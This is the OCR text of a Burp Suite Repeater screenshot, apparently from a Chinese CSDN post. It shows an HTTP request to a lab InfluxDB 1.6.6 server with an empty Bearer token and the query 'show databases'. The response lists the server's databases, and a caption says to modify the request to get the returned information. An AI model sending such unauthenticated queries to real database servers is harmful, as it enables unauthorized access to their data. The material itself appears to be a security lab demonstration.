 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▾ > | ▾ 目标: http://192.168.0.105:8086
请求
Raw 参数 头 Hex
POST /query HTTP/1.1
Host: 192.168.0.105:8086
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer
Cookie:
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1682317653,1684241130,1684249819,16
84654859; security_level=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
db=sample&q=show databases
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json
Request-Id: 993dd421-804f-11ee-8028-000000000000
X-Influxdb-Build: OSS
X-Influxdb-Version: 1.6.6
X-Request-Id:
993dd421-804f-11ee-8028-000000000000
Date: Sat, 11 Nov 2023 05:03:05 GMT
Connection: close
Content-Length: 120
{"results":[{"statement_id":0,"series":[{"name":
"databases","columns":["name"],"values":[["sampl
e"],["_internal"]]}]}]}
修改这个就可以得到返回的信息
CSDN @半个西瓜.